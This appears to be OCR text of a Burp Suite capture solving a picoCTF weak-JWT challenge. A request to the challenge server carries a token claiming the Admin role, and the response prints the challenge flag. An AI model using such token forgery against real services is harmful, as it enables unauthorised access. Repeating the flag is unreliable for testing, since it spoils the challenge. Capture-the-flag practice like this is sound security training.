 Request
Pretty Raw Hex JSON Web Token \n
1 GET /base/books/pdf/5 HTTP/1.1
2 Host: saturn.picoctf.net:55579
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiQWRtaW4iLCJpc3MiOiJib2
9rc2hlbGYiLCJleHAiOjE3NTgzMzA3MTEsImlhdCI6MTc1NzcyNTkxMSwidXNlcklkIjoyL
CJlbWFpbCI6ImFkbWluIn0.IagZ98K_11TRDb7DfMDGfFvKy769eXbUYe0Qad8_v-c
8 Connection: keep-alive
9 Referer: http://saturn.picoctf.net:55579/
10
11
Response
Pretty Raw Hex Render
54 stream
55 BT
56 /F1 20 Tf
57 1 0 0 1 50 752 Tm
58 12 TL
59 (Great job! Here's your flag:)'
60 ()'
61 ()'
62 (picoCTF{w34k_jwt_n0t_g00d_ca4d9701})'
63 ET
64 endstream
65 endobj
66 8 0 obj
67 119
68 endobj
69 3 0 obj
70 <<